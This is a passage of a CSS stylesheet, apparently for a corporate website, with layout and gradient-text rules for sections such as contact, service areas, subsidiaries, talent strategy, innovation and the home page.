    background:linear-gradient(0deg, #333 0%, #333 32.00%, #333 54.00%, #333 76.00%, #333 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all .36s;
    line-height: 1.75;
    padding: 12px 0;
    display:block;
    /* position: relative; */
}
.cdnd_nr{
    font-size: 14px;
    line-height: 1.75;
    cursor: pointer;
    color: transparent;
    margin: 0 12px;
    background:linear-gradient(0deg, #666 0%, #666 32.00%, #666 54.00%, #666 76.00%, #666 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all .36s;
}
.cctl_dan_nr_duo{
    width: 100%;
    position: absolute;
    bottom: 0px;
    left: 0;
    display: none;
    margin: 0 12px;
    /* transition: all .36s; */
}
.cctl_dan{
    position: relative;
    padding-bottom: 0px;
    transition: all .36s;
    background: #fff;
}
.cctl_selec{
    position: relative;
}
.case_cont_tp_list3{
    border: none;
    width: 100%;
}
.d_err {
    width: 7px;
    height: 7px;
    position: absolute;
    top: 5px;
    right: 6px;
    cursor: pointer;
}
.d_err img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    right: 0px;
}
.d_elqum {
    font-size: 14px;
    line-height: 33px;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.d_sel, .d_sel2{
    padding: 0 16px;
    height: 33px;
    border-radius: 4px;
    margin: 0 15px 10px 0;
    position: relative;
}
.d_sel::before, .d_sel2::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-image: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%) 1;
    border-width: 1px;
    border-style: solid;
    opacity: 1;
    transition: all .36s;
}
.on{
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.cctl_dan_subs.active .cctl_dan{
    padding-bottom: 30px;
}
.cctl_dan_subs.act .cctl_dan_nr_duo{
    opacity: 0;
    transition: all .36s;
}
/* C1优秀案例-end */
/* B5联系我们-start */
.ccrt_le{
    width: 66.6%;
    padding-top: 66px;
    padding-right:100px;
    padding-left: 260px;
    padding-bottom: 60px;
    border-right: solid 1px #E8E8E8;
    position: relative;
    overflow: hidden;
}
.ctact_cont_rela{
    width: 100%;
    position: relative;
}
.ccrt_ri{
    width: 33.4%;
    padding-left: 53px;
    padding-right: 260px;
    padding-top: 59px;
    overflow: hidden;
}
.ctact_cont_text{
    font-weight: bold;
}
.ctact_cont_word{
    font-weight: bold;
    margin-top: 5px;
}
.cctr_le_list{
    margin: 0 -20px;
    margin-top: 23px;
    display: flex;
}
.cctr_le_list_wrap{
    padding:0 20px;
}
.cctr_le_list_wrap1{
    width: 54%;
}
.cctr_le_list_wrap2{
    width: 46%;
}
.cllw_tit{
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 8px;
}
.cllw_word p a{
    color: #333;
    line-height: 1.75;
    font-size: 16px;
}
.cctr_ri_icon{
    width: 100px;
    margin-top: 57px;
}
.cctr_ri_icon img{
    width: 100%;
}
.ccrt_ri .std_btn1{
    margin-top: 41px;
}
.ctact_cont_rela_tp{
    display: flex;
    border-bottom: solid 1px #E8E8E8;
}
.ctact_cont_rela_btm{
    width: 100%;
    position: relative;
    display: flex;
}
.ccrb_list{
    width: 66.5%;
    position: relative;
    overflow: hidden;
    padding: 65px 115px 65px 230px;
}
.ccrb_list_ul{
    display: flex;
    justify-content: space-between;
    margin: 0 -15px;
}
.ccrb_list_ul_li{
    max-width: 25%;
    padding: 0 15px;
}
.clul_text p{
    font-size: 14px;
    line-height: 1.75;
    color: #666;
    text-align: center;
    margin-top: 7px;
}
.clul_img{
    box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.06);
}
.clul_img img{
    width: 100%;
}
.ctact_cont_rela_bg{
    width: 33.4%;
}
.ctact_cont_rela_bg img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.ctact_cont_arm{
    width: 100%;
    position: relative;
    padding: 103px 0 110px;
}
.ctact_cont_arm::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.ctact_cont_arm_le{
    width: 43.1%;
}
.ctact_cont_arm_ri{
    width: 56.9%;
}
.ctact_cont_arm_ri img{
    width: 100%;
}
.ccal_ul{
    display: flex;
    justify-content: space-between;
    margin-top: 39px;
}
.ccal_ul_li{
    width: 33.333333%;
}
.cult_text{
    margin-right: 5px;
}
.cult_text p{
    color: #333;
    font-size: 16px;
    line-height: 2.3;
}
.cult_icon{
    width: 13px;
    transition: all .36s;
}
.cult_icon img{
    width: 100%;
    transition: all .36s;
}
.ccul_ul_li_tp{
    display: flex;
    align-items: center;
    cursor: pointer;
}
.ccul_ul_li{
    position: relative;
    z-index: 1;
    transition: all .36s;
}
.ccul_ul_li.act{
    z-index: 2;
}
.ccul_ul_li_btm {
    display: none;
    position: absolute;
    top: 25px;
    z-index: 1;
    background: transparent;
    width: calc(100% + 180px);
    padding: 15px 0 0;
}
.ccal_ul_li1 .ccul_ul_li_btm{
    left: 0;
}
.ccal_ul_li2 .ccul_ul_li_btm{
    left: 25%;
    transform: translateX(-50%);
}
.ccal_ul_li3 .ccul_ul_li_btm{
    right: 50%;
}
.ccal_ul_li3 .culb_box::after {
    right: 35px;
    border: 8px solid transparent;
    border-bottom-color: #fff;
}
.ccal_ul_li2 .culb_box::after {
    left: 50%;
    transform: translateX(-50%);
}
.culb_box {
    background: #fff;
    padding: 14px 20px;
    position: relative;
    box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.06);
}
.culb_box::after{
    content: '';
    position: absolute;
    top: -15px;
    border: 8px solid transparent;
    border-bottom-color: #fff;
}
.culb_box_list p, .culb_box_list a{
    color: #666;
}
.ccul_ul_li.act .cult_icon img{
    transform: rotate(180deg);
}
.ctact_cont_arm_box{
    display: flex;
    /* overflow: hidden; */
}
.ctact_cont_comp_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -14px;
}
.cccu_li{
    width: 33.333333%;
    padding: 0 14px;
    margin-bottom: 16px;
    position: relative;
    z-index: 1;
    transition: all .36s;
}
.cccu_li.act{
    z-index: 2;
}
.cccu_li_tp {
    position: relative;
    display: flex;
    align-items: center;
    padding: 17px 25px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.06);
    cursor: pointer;
    z-index: 1;
}
.cccu_li_tp_icon{
    width: 13px;
    transition: all .36s;
}
.cccu_li_tp_icon img{
    width: 100%;
    transition: all .36s;
}
.cccu_li_tp_text{
    width: calc(100% - 13px);
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    
}
.cccu_li_btm_box p, .cccu_li_btm_box a{
    color: #666;
}
.cccu_li_btm {
    display: none;
    position: absolute;
    left: 50%;
    top: 60px;
    z-index: 2;
    transform: translateX(-50%);
    width: calc(100% - 28px);
    padding: 27px 22px 45px;
    border-radius: 2px;
    background: #fff;
    box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.06);
}
.cccu_li.act .cccu_li_tp_icon img{
    transform: rotate(180deg);
}
.ctact_cont_comp{
    width: 100%;
    position: relative;
    /* overflow: hidden; */
    padding: 84px 0 111px;
}
.ctact_cont_comp_ul{
    margin-top:48px;
}
/* B5联系我们-end */
/* D1服务领域-start */
.serv_cont{
    width: 100%;
    position: relative;
    padding: 57px 0 130px;
}
.serv_cont_tp{
    width: 100%;
    position: relative;
    margin-bottom:100px;
}
.serv_cont_tp_le{
    width: 48.7%;
    position: relative;
    overflow: hidden;
}
.serv_cont_text{
    font-weight: bold;
}
.serv_cont_word{
    font-weight: bold;
    margin-top: 5px;
}
.sctl_edr{
    padding-top: 65px;
}
.sctl_edr p{
    color: #333;
    line-height: 1.75;
    font-size: 16px;
    margin-bottom: 12px;
}
.serv_cont_tp_bg {
    width: 48.4%;
    position: absolute;
    bottom: 10px;
    right: 0;
    overflow: hidden;
}
.serv_cont_tp_bg img{
    width: 100%;
}
.serv_cont_img{
    width: 100%;
    position: relative;
    padding-bottom: 100px;
    overflow: hidden;
}
.serv_cont_img_box img{
    width: 100%;
}
.serv_cont_img_box {
    position: relative;
}
.serv_cont_intr{
    width: 100%;
    position: relative;
}
.serv_cont_intr::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: linear-gradient(64deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    z-index: -1;
}
.serv_cont_intr_box{
    padding: 83px 0;
    overflow: hidden;
}
.serv_cont_intr_word{
    color: #fff;
    text-align: center;
    margin-bottom: 6px;
    font-weight: bold;
    line-height: 1.75;
}
.serv_cont_intr_text{
    text-align: center;
    color: #fff;
    font-weight: bold;
    line-height: 1.5;
    word-wrap: normal !important;
    word-break: keep-all !important;
}
.serv_cont_comp{
    width: 100%;
    position: relative;
    padding-top:100px;
}
.serv_cont_text{
    font-weight: bold;
    background: linear-gradient(0deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.serv_cont_word{
    font-weight: bold;
    line-height: 1.75;
}
.sccl_ul_li_icon{
    width: 17px;
}
.sccl_ul_li_textbox{
    width: calc(100% - 17px);
}
.sccl_ul_li_icon img{
    width: 100%;
}
.sccl_ul_li a{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 19px 0;
    border-top: solid 1px #E8E8E8;
}
.sccl_ul_li{
    width: 50%;
    padding: 0 16px;
}
.sccl_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -16px;
    padding-top: 61px;
}
.sult_text{
    transition: all .36s;
}
.sult_word{
    color: #666;
}
.serv_cont_intr_bg{
    width: 42%;
    position: absolute;
    right: 138px;
    top: 125px;
    overflow: hidden;
}
.serv_cont_comp_tp{
    overflow: hidden;
}
.serv_cont_comp_list{
    overflow: hidden;
}
/* D1服务领域-end */
/* D2子公司-start */
.cctv_box{
    display: flex;
    align-items: center;
    margin-top: 40px;
    cursor: pointer;
}
.cctv_box_icon img{
    width: 100%;
}
.cctv_box_text{
    background:  linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.comp_cont{
    width: 100%;
    position: relative;
}
.comp_cont_tp{
    width: 100%;
    position: relative;
    padding: 58px 0 22px;
}
.comp_cont_text, .comp_cont_word{
    font-weight: bold;
}
.comp_cont_tp_img{
    padding: 70px 0 112px;
}

.ccti_img{
    padding-bottom: 77px;
}
.comp_cont_tp_img img{
    width: 100%;
}
.comp_cont_tp_other{
    display: flex;
    overflow: hidden;
}
.ccto_le{
    width: 49%;
}
.ccto_le p{
    color: #333;
    font-size: 16px;
    line-height: 1.75;
    margin-bottom: 12px;
}
.ccto_ri{
    width:51%;
    display: flex;
    justify-content: space-around;
}
.ccto_ri_list_icon{
    width: 67px;
    height: 67px;
    font-size: 0;
    margin: 0 auto;
}
.ccto_ri_list_icon img{
    width: 100%;
}
.ccto_ri_list_tit{
    margin-top: 21px;
    text-align: center;
    font-weight: bold;
    line-height: 1.75;
    color: #333;
    margin-bottom: 9px;
}
.ccto_ri_list_word p{
    text-align: center;
    line-height: 1.5;
    color: #666;
}
.comp_cont_min{
    width: 100%;
    position: relative;
    /* overflow: hidden; */
}
.comp_cont_min::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: linear-gradient(64deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    z-index: -1;
}
.ccmu_li p, .ccmu_li a{
    color: #fff;
}
.comp_cont_min_ul{
    display: flex;
    justify-content: space-between;
    padding:66px 0 70px;
}
.ccmu_li{
    width: 35%;
}
.ccmu_li2{
    width: 25%;
}
.ccmu_li3{
    width: 25%;
}
.ccmu_li4{
    width: 15%;
}
.ccmu_li a{
    font-size: 16px;
    line-height: 1.75;
    color: #fff;
}
.ccmu_li a{
    display:flex;
    align-items: center;
}
.ccmu_li_icon{
    width: 17px;
    height: 17px;
    font-size: 0;
}
.ccmu_li_icon img{
    width: 100%;
    height: 100%;
}
.ccmu_li_text{
    color: #fff;
    margin-right: 10px;
}
.comp_cont_btm{
    width: 100%;
    position: relative;
    padding: 77px 0 0;
}
.comp_cont_btm_box{
    position: relative;
}
.comp_cont_btm_tit{
    color: #333;
    font-weight: bold;
    line-height: 1.75;
    margin-bottom: 48px;
}
.comp_main .ccbu_li{
    margin-bottom: 77px;
    overflow: hidden;
}
/* D2子公司-end */
/* G1人才战略-start */
.recr_cont{
    width: 100%;
    position: relative;
    padding:67px 0 138px;
}
.recr_intr{
    width: 100%;
    position: relative;
    overflow: hidden;
}
.riul_sec_le_word p{
    color: #666;
    margin-top: 34px;
}
.riul_sec_le_tit{
    font-weight: bold;
    line-height: 1.75;
    color: #333;
}
.recr_intr_ul{
    display: flex;
    flex-direction: column;
}
.recr_intr_ul_li{
    margin-bottom: 145px;
}
.recr_intr_ul_li:last-child{
    margin-bottom: 0px;
}
.riul_sec{
    display: flex;
    align-items: center;
}
.riul_sec_ri{
    width: 49%;
}
.riul_sec_le{
    width: 51%;
    padding-right:150px;
}
.recr_intr_ul_li:nth-of-type(2n) .riul_sec{
    flex-direction: row-reverse;
}
.recr_intr_ul_li:nth-of-type(2n) .riul_sec_le{
    padding-right: 0;
    padding-left: 150px;
}
.riul_sec_ri{
    overflow: hidden;
    position: relative;
}
.riul_sec_ri img{
    transition: all .36s;
}
.recr_img{
    width: 100%;
    position: relative;
    padding-bottom: 165px;
    overflow: hidden;
}
.recr_img_ul{
    /* display: flex; */
    margin: 0 -15px;
}
.recr_img_ul_li{
    width: 33.333333%;
    padding: 0 15px;
}
.recr_img_arrows{
    width: 70px;
    display: flex;
    justify-content: space-between;
    position: absolute;
    left: 250px;
    bottom: 100px;
}
.arrows_icon{
    width: 30px;
    position: relative;
    cursor: pointer;
}
.arrows_icon img{
    width: 100%;
    transition: all .36s;
}
.arrows_icon img:nth-child(2){
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}
.recr_text, .recr_word{
    font-weight: bold;
}
.riul_box{
    overflow: hidden;
    position: relative;
}
.recr_coll_word p{
    color: #666;
    margin-top: 35px;
}
.recr_coll{
    width: 100%;
    position: relative;
    padding-bottom: 80px;
    overflow: hidden;
}
.recr_step_ri{
    width: 49%;
}
.recr_step_le{
    width: 51%;
    padding-right: 153px;
}
.rslu_li_icon{
    width: 17px;
}
.rslu_li_icon img{
    width: 100%;
}
.rslu_li_text{
    width: calc(100% - 17px);
    padding-right: 15px;
}
.rslu_li_text_tit{
    color: #333;
    transition: all .36s;
}
.rslu_li_text_word{
    color: #666;
}
.rslu_li a{
    border-top: solid 1px #E8E8E8;
    padding: 19px 0 25px;
    display: flex;
    align-items: center;
}
.recr_step_le{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.recr_step{
    width: 100%;
    position: relative;
    overflow: hidden;
    padding-bottom: 145px;
}
.recr_step_box{
    display: flex;
    justify-content: space-between;
}
.recr_text{
    background: linear-gradient(0deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;}
/* G1人才战略-end */
/* F1创新与未来-start */
.deve_cont{
    width: 100%;
    position: relative;
    padding: 67px 0 0px;
}
.deve_text{
    background: linear-gradient(0deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: bold;
}
.deve_word{
    font-weight: bold;
}
.deve_prod_cont_le{
    width: 42.5%;
    padding-right:356px;
}
.deve_prod_cont_ri{
    width: 57.5%;
}
.dpcl_word p{
    text-align: center;
    margin-top: 31px;
}
.deve_prod_cont{
    display: flex;
    overflow: hidden;
}
.deve_prod{
    width: 100%;
    position: relative;
    background: #fff;
}
.dpcr_edr p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom: 12px;
}
.dpcr_list{
    display: flex;
    align-items: stretch;
    margin: 0 -15px;
    margin-top: 40px;
}
.dpcr_list_box_img{
    width: 100%;
    height: 100%;
}
.dpcr_list_box_img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.dpcr_list_box{
    padding: 0 15px;
    position: relative;
}
.dpcr_list_box1{
    width: 70.6%;
}
.dpcr_list_box2{
    width: 29.4%;
}
.dpcr_list_box_text{
    position: absolute;
    right: 33px;
    bottom: 16px;
}
.dpcr_list_box_text p{
    color: #fff;
}
.deve_prod_cont{
    padding: 78px 0 113px;
}
.deve_proc{
    width: 100%;
    position: relative;
    padding: 101px 0 137px;
    /* overflow: hidden; */
}
.deve_proc::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.deve_proc_word_box1 p{
    color: #333;
}
.deve_proc_word_box2 p{
    color: #666;
    line-height: 1.5;
    word-break: keep-all !important;
    word-wrap: normal !important;
}
.deve_proc_word_box1{
    width: 40.3%;
}
.deve_proc_word_box2{
    width: 59.7%;
    padding-left: 32px;
}
.deve_proc_word{
    display: flex;
    margin-top: 41px;
    margin-bottom: 120px;
}
.dpyu_li_num{
    color: #333;
    line-height: 1.75;
    position: absolute;
    left: 50%;
    top: -60px;
    transform: translateX(-50%);
}
.dpyu_li_num::after{
    content: "";
    position: absolute;
    top: 30px;
    left: 50%;
    transform: translateX(-50%);
    width: 1px;
    height: 12px;
    background: linear-gradient(180deg, #5FC8B1 0%, #5CD0E0 56.25%, #AEEEBA 100%);
}
.dpyu_li:first-child .dpyu_li_num{
    left: 35%;
}
.dpyu_li:last-child .dpyu_li_num{
    left: 60%;
}
.dpyu_li_textbox p {
    color: #666;
    position: relative;
    z-index: 1;
    padding: 12px 20px 24px 30px;
    background: #fff;
    border-radius: 4px;
}
.dpyu_li_textbox {
    width: 100%;
    height: auto;
    background: #fff;
    position: relative;
}
.dpyu_li_textbox::after {
    content: "";
    position: absolute;
    top: -1px;
    left: -1px;
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    border-radius: 4px;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    z-index: 0;
}
.dpyu_li{
    width: 16.666667%;
    padding:0 15px;
    position: relative;
}
.deve_proc_year_ul{
    display: flex;
    margin: 0 -15px;
    position: relative;
}
.deve_proc_year_ul::before{
    content: "";
    position: absolute;
    top: -19px;
    left: 50%;
    transform: translateX(-50%);
    width: calc(100% - 30px);
    height: 1px;
    background: linear-gradient(180deg, #5FC8B1 0%, #5CD0E0 56.25%, #AEEEBA 100%);
}
.deve_pate_list{
    display: flex;
    margin: 0 -15px;
    margin-top: 33px;
}
.deve_pate_list_li{
    width: 50%;
    padding:0 15px;
}
.deve_pate_ul{
    display: flex;
    align-items: stretch;
    margin: 0 -14px;
    margin-bottom: 38px;
    margin-top:38px;
}
.deve_pate_ul_li{
    width: 25%;
    padding: 0 14px;
}
.dpul_box{
    height: 100%;
    background: #FFF;
    box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.06);
    padding: 26px 20px 30px;
}
.dpul_icon{
    width: 100px;
    margin: 0 auto;
}
.dpul_tit{
    text-align: center;
    margin-top: 12px;
}
.dpul_word p{
    color: #666;
    text-align: center;
}
.deve_pate{
    padding: 101px 0;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.deve_pate_word{
    margin-top: 59px;
}
.deve_pate_word p{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
    margin-bottom: 12px;
}
.deve_creat_cont_ri{
    width: 51.1%;
    padding-left: 61px;
}
.deve_creat_cont_left{
    width: 48.9%;
    transition: all .36s;
    overflow: hidden;
    position: relative;
}
.deve_creat_cont_le{
    margin-bottom: 40px;
}
.deve_creat_cont_le:last-child{
    margin-bottom: 0px;
}
.deve_video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
    transition: all .36s;
}
.deve_creat{
    width: 100%;
    position: relative;
    padding-bottom: 112px;
    padding-top: 50px;
    /* overflow: hidden; */
}
.adva_mana_box1{
    position: relative;
    padding-top: 40px;
}
.adva_mana_box1::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #fff;
    z-index: -1;
}
.deve_creat::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.deve_creat_cont_le.ys_video_btn{
    display: none;
} 
.dpll_imgbox.ys_video_btn{
    display: none;
}
.deve_creat_cont_le img{
    width: 100%;
}
.deve_creat_cont{
    margin-top: 38px;
}
.deve_creat_cont_ri p{
    font-size: 16px;
    color: #333;
    line-height: 1.75;
    margin-bottom: 12px;
}
.dpll_video{
    width: 100%;
    height: 100%;
    position: relative;
}
/* F1创新与未来-end */
/* 首页-start */
.home_cont{
    width: 100%;
    position: relative;
}
.home_info{
    width: 100%;
    position: relative;
    border-bottom: solid 1px #E8E8E8;
    padding: 24px 0;
}
.home_info_ul{
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
}
.home_info_ul_li1{
    width: 36%;
}
.home_info_ul_li2{
    width: 32%;
}
.home_info_ul_li3{
    width: 32%;
}
.hiul_box{
    display: flex;
    align-items: center;
}
.hiul_ul_li:not(:first-child){
    display: none;
}
.hiul_ul_li .hiul_text{
    -webkit-user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}
.hiul_icon{
    width: 29px;
}
.hiul_icon img{
    width: 100%;
}
.hiul_text{
    width: calc(100% - 29px);
    padding-left: 13px;
}
.home_info_ul_li.active .hiul_ul{
    width: calc(100% - 29px - 95px);
    padding-left: 0px;
    margin-top: 3px;
}
.hiul_word{
    width: 95px;
    padding-left: 13px;
    margin-top: 3px
}
.home_info_ul_li.active .hiul_text{
    width: 100%;
    padding-left: 0px;
}
.home_list{
    width: 100%;
    position: relative;
}
.home_list_box{
    display: flex;
    align-items: stretch;
}
.home_list_box_le{
    width:61.6%;
    display: flex;
    padding: 36px 38px 74px 260px;
    overflow: hidden;
}
.home_list_box_le .home_list_sec{
    width: 50%;
}
.home_list_box_ri{
    width: 38.4%;
    background: #f6f6f6;
    padding: 36px 260px 74px 30px;
    overflow: hidden;
}
.home_list_sec_box{
    height: 100%;
}
.home_list_box_ri .home_list_sec{
    width:100%;
}
.home_list_indu{
    padding-right: 60px;
}
.home_info_box{
    padding: 0 260px;
}
.home_list_news{
    padding-left: 60px;
}
.home_word{
    font-weight: bold;
    line-height: 1.75;
    margin-bottom: 36px;
}
.home_list_indu .home_word{
    margin-top: 5px;
    margin-bottom: 22px;
}
.home_list_news .home_word{
    margin-bottom: 27px;
}
.home_text{
    font-weight: bold;
}
.home_list_sec .std_btn1{
    margin-top:40px;
}
.hlcu_li_textbox_tit{
    color: #333;
    transition: all .36s;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}
.hlcu_li_textbox_word p{
    color: #999;
    overflow: hidden;
    -webkit-line-clamp: 1;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    height: 1.75em;
}
.hlcu_li a{
    display: flex;
    align-items: center;
}
.hlcu_li_img{
    width: 27%;
    overflow: hidden;
    position: relative;
}
.hlcu_li_textbox{
    width: 73%;
    padding-left:10px;
}
.hlcu_li{
    margin-bottom: 19px;
}
.hlcu_li:last-child{
    margin-bottom: 0px;
}
.home_list_case .std_btn1{
    margin-top: 40px;
}
/* 首页-end */
/* E1我们的优势-start */
.adva_cont{
    width: 100%;
    position: relative;
    padding: 57px 0 85px;
}
.adva_top{
    position: relative;
    overflow: hidden;
}
.adva_top_tit{
    line-height: 1.25;
    font-weight: bold;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.adva_top_text{
    line-height: 1.25;
    font-weight: bold;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.adva_top_word{
    display: flex;
    align-items: center;
    margin-top: 5px;
}
.adva_top_word_nr1{
    color:#333;
    font-weight: bold;
    margin-right: 15px;
}
.adva_top_word_nr2{
    color: #999;
    font-weight: bold;
}
.adva_desi{
    width: 100%;
    position: relative;
}
.adva_top{
    width: 100%;
}
.adva_desi_cont_ri{
    width: 43.7%;
    margin-top: 30px;
}
.adva_desi_cont_ri img{
    width: 100%;
}
.adva_desi_cont_le{
    width: 56.3%;
    padding-right: 56px;
}
.adva_cont_tit{
    font-weight: bold;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.adva_cont_text{
    font-weight: bold;
}
.adcl_tp_icon{
    width: 56px;
}
.adcl_tp_icon img{
    width: 100%;
}
.adcl_tp_textbox{
    width: calc(100% - 56px);
    padding-left: 6px;
}
.adcl_tp{
    display: flex;
    align-items: center;
    margin-bottom: 35px;
}
.adcl_edr p{
    font-size: 16px;
    color: #333;
    line-height: 1.75;
    margin-bottom: 12px;
}
.adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num{
    font-size: 56px;
    line-height: 1.25;
    font-weight: bold;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.adcl_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
}
.adcl_ul_li{
    width: 33.333333%;
    margin-bottom: 23px;
    padding: 0 25px;
}
.adva_desi_cont1{
    display: flex;
    padding-top: 90px;
}
.adcl_edr{
    margin-bottom: 36px;
}
.adva_desi_cont1{
    padding-bottom: 104px;
    border-bottom: solid 1px #E8E8E8;
    margin-bottom: 50px;
}
.adva_desi_cont_edr p{
    font-size: 16px;
    color: #333;
    line-height: 1.75;
    margin-bottom: 12px;
}
.adva_desi_cont_edr{
    margin-top: 29px;
}
.adva_desi_cont_list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 -34px;
    margin-top: 40px;
}
.adva_desi_cont{
    overflow: hidden;
}
.adcl_li{
    width: 20%;
    padding: 0 34px;
    margin-bottom: 44px;
}
.adcl_li_tit{
    text-align: center;
}
.adcl_li_word{
    color: #666;
    text-align: center;
}
.adcl_li_icon{
    width: 50px;
    height: 50px;
    font-size: 0;
    margin: 0 auto;
    margin-bottom: 9px;
}
.adcl_li_icon img{
    width: 100%;
    height: 100%;
}
.adcl_li_box{
    width:auto;
}
.adva_desi_cont2{
    padding-bottom: 57px;
    border-bottom: solid 1px #E8E8E8;
    margin-bottom: 61px;
}
.adca_ul_li_text{
    color: #fff;
    position: absolute;
    bottom:28px;
    right:44px;
    z-index: 1;
}
.adca_ul_li_img{
    overflow: hidden;
    position: relative;
}
.adca_ul_li_img::after{
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 54%;
    height: 32%;
    background: linear-gradient(348deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.00) 63%);
    z-index: 0;
}
.adca_ul{
    display: flex;
    margin: 0 -16px;
    margin-bottom: 29px;
    margin-top:29px;

}
.adca_ul_li{
    width: 50%;
    padding: 0 16px;
    position: relative;
}
.adva_desi_cont3{
    padding-bottom: 100px;
}
.adva_mana{
    width: 100%;
    position: relative;
    padding:63px 0 100px; 
}
.adva_mana::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.amcl_tpul{
    display: flex;
    justify-content: space-between;
}
.amcl_tpul_li{
    width: 25%;
    position: relative; 
    pointer-events: none;
}
.amcl_tpul_li::after{
    content: "";
    position: absolute;
